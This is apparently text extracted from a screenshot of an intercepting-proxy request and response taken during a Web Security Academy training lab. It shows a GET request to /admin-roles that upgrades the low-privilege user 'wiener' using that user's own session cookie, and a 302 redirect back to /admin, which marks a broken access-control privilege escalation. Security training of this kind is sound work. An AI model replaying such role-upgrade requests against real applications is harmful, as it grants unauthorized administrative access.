 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a3600b404d4512384a52db20004001a.web-security-academy.net
3 Cookie: session=nNu2x9NLVT60cmuBSi9Rr46jDlGEZb8T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0a3600b404d4512384a52db20004001a.web-security-academy.net
9 Referer:
https://0a3600b404d4512384a52db20004001a.web-security-academy.net/
admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6